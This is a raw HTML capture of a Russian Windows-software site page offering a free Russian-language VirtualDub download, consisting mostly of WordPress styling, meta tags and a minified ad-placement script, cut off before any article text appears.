

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://microsoft-windows8.ru/rabota-s-video/virtualdub-skachat-besplatno-russkaya-versiya.html
body_size: 23306
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3158720937153219" crossorigin="anonymous"></script>
  <meta name="realbig" content="perenos_sayta872">
  <title></title>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2020/06/00111.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}  body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <style>

  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</head>
<body>
  &nbsp; &nbsp; &nbsp;
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2017/01/favicon.ico" rel="icon" type="image/x-icon">
  <title>VirtualDub Скачать Бесплатно Русская Версия на ПК</title>
  <meta name="description" content="На нашем источнике вы бесплатно получаете VirtualDub последнюю версию на русском. Прямая ссылка на файл без вирусов, подписок и регистрации.">
  <link rel="canonical" href="/rabota-s-video/virtualdub-skachat-besplatno-russkaya-versiya.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="VirtualDub Скачать Бесплатно Русская Версия на ПК">
  <meta property="og:description" content="На нашем источнике вы бесплатно получаете VirtualDub последнюю версию на русском. Прямая ссылка на файл без вирусов, подписок и регистрации.">
  <meta property="og:url" content="https://microsoft-windows8.ru/rabota-s-video/virtualdub-skachat-besplatno-russkaya-versiya.html">
  <meta property="og:site_name" content="Полезное для Windows">
  <meta property="article:published_time" content="2022-04-07T05:22:08+00:00">
  <meta property="og:image" content="https://microsoft-windows8.ru/wp-content/uploads/2022/04/1588614905_virtualdub.png">
  <meta property="og:image:width" content="128">
  <meta property="og:image:height" content="128">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="admin">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента комментариев к &laquo;VirtualDub Скачать Бесплатно Русская Версия&raquo;" href="/rabota-s-video/virtualdub-skachat-besplatno-russkaya-versiya.html/feed">
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/blogpost2/style.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2' id='responsive-lightbox-infinite-scroll-js'></script> 
  <script type='text/javascript' id='responsive-lightbox-js-extra'>


  /* <![CDATA[ */
  var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/microsoft-windows8.ru\/wp-admin\/admin-ajax.php","nonce":"fd21ac495c","preview":"false","postId":"9354","scriptExtension":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script> <noscript>
  <div></div></noscript>
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-180x180.png">
  <meta name="msapplication-TileImage" content="https://microsoft-windows8.ru/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-270x270.png">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/microsoft-windows8.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul"></noscript> 
  <script data-noptimize="">

  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var 